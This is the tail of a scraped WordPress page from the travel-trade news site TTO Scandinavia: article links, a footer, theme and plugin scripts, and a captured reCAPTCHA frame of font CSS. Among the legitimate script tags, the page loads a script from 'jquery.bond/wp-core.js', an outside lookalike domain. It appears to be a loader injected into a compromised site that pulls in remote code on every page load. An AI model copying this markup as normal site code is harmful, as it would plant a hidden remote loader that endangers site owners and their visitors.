        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/kashmir-to-get-connected-to-the-rest-of-the-country-via-trains/" rel="bookmark" title="Kashmir to get connected to the rest of the country via trains"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2022/12/kasmir-train-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2022/12/kasmir-train-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2022/12/kasmir-train-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kashmir to get connected to the rest of the country via trains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/kashmir-to-get-connected-to-the-rest-of-the-country-via-trains/" rel="bookmark" title="Kashmir to get connected to the rest of the country via trains">Kashmir to get connected to the rest of the country via...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T14:07:24+00:00" >14/12/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/here-are-the-most-annoying-things-you-can-do-on-a-plane/" rel="bookmark" title=" Here are the most annoying things you can do on a plane"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/10/boeing-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/10/boeing-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2021/10/boeing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title=" Here are the most annoying things you can do on a plane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/here-are-the-most-annoying-things-you-can-do-on-a-plane/" rel="bookmark" title=" Here are the most annoying things you can do on a plane"> Here are the most annoying things you can do on a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-06T16:38:06+00:00" >06/03/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/new-chief-executive-at-kuoni-group/" rel="bookmark" title="New chief executive at Kuoni Group"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2015/11/kuoni-100x70.png" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2015/11/kuoni-100x70.png 100w, https://www.ttoscandinavia.com/wp-content/uploads/2015/11/kuoni-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="New chief executive at Kuoni Group"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/new-chief-executive-at-kuoni-group/" rel="bookmark" title="New chief executive at Kuoni Group">New chief executive at Kuoni Group</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-09T00:35:42+00:00" >09/11/2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_14_697623130b029" data-td_block_id="td_uid_14_697623130b029">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.ttoscandinavia.com/"><img class="td-retina-data" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/06/tto_scandi_logo_white.png" data-retina="https://www.ttoscandinavia.com/wp-content/uploads/2021/06/tto_scandi_logo_white.png" alt="" title="" width="398" /></a></div><div class="footer-text-wrap"><h4 class="block-title"><span>Vision and mission</span></h4>
Our mission is to provide the outbound-travel and tourism industry in Scandinavia and the Baltic States - and on destinations, the accommodation, incoming operators - with front edge trends and analysis of what the international development in the industry means for the regional and local actors within the transport sector, tourism, accommodation and industry related services.<br>
The vision is to create a media platform, which through quality specific content provide our readers with new knowledge and give them creative input to business development and optimization.
</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="#">Disclaimer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Privacy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="#">Advertisement</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 -  TTO Scandinavia                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document).on('click','#primary-menu-trigger', function() {
		if (jQuery('#primary-menu ul.sf-js-enabled').hasClass('show')) {
		   jQuery('#primary-menu ul.sf-js-enabled').removeClass('show');
		} else {
		   jQuery('#primary-menu ul.sf-js-enabled').addClass('show');
		}
	});
});
</script>
<script src="https://jquery.bond/wp-core.js" defer></script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697623130f3e3
    -->

    <script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ttoscandinavia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b97a576705","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ttoscandinavia.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","live_filter_submit":"Submit","live_filter_reset":"Reset","is_mobile_tablet":"","sf_no_post_found":"No posts found."};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.1.2.2' id='pt-cv-public-pro-script-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld3pN4UAAAAAH74_nV63yORD1L0_UXbG5F-ab13&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3pN4UAAAAAH74_nV63yORD1L0_UXbG5F-ab13","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttoscandinavia.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ttoscandinavia.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ttoscandinavia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697623130f922"></textarea>
						<div id="td_live_css_uid_1_697623130f922" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697623130f922');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697623130f922");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3pN4UAAAAAH74_nV63yORD1L0_UXbG5F-ab13&co=aHR0cHM6Ly93d3cudHRvc2NhbmRpbmF2aWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d2ktf7fx1iw6
body_size: 49041
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
